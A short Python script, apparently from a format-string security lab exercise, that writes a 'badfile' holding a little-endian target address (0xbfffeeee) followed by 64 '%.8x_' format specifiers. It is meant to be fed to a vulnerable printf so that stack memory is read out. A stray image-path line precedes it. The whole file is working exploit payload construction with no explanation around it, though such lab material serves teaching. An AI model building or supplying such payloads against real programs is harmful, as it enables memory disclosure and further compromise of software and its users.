 import sys
# Initialize the content array
N = 1500
content = bytearray(0x0 for i in range(N))
# Store the given input (in little endium)
number  = 0xbfffeeee
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# Insert the needed %x
s = "%.8x_"*64
# Store them in the array
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt
# Write the content to badfile
with open('badfile', 'wb') as f:
  f.write(content)